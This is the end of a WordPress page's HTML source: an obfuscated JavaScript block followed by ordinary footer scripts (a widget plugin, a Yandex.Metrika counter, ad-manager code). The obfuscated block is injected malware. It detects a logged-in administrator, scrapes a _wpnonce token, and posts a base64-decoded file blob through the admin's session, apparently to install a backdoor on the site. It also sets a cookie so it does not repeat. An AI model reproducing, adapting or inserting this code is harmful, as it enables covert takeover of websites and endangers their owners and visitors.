0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 